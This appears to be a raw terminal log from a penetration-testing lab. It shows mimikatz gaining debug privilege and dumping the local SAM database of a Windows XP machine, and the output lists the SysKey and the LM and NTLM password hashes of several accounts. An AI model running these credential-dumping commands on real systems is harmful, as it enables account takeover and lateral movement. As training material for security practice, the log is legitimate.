 C:\Documents and Settings\eLSAdmin>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # lsadump::sam
Domain : ELS-WINXP
SysKey : f400d255e6848ea584efcf7a12bb6636
Local SID : S-1-5-21-1715567821-1957994488-1417001333

SAMKey : 36738468e78b813c58f4f308a0e5c1f2

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 87289513bddc269f9bcb24d74864beb2

RID  : 000001f5 (501)
User : Guest

RID  : 000003e8 (1000)
User : HelpAssistant
  Hash LM  : a88f7de3e682d17fea34bd03086620b5
  Hash NTLM: 2b07e52daf608f50d4cd9506c5b0220d

RID  : 000003ea (1002)
User : SUPPORT_388945a0
  Hash NTLM: 9f79c84005db73e0122f424022f8dbc0

RID  : 000003eb (1003)
User : eLSAdmin
  Hash LM  : 14b13fc03687d1a9f76ccb47241e3d88
  Hash NTLM: ad0f2753ef35b6c90833ef47d9f08192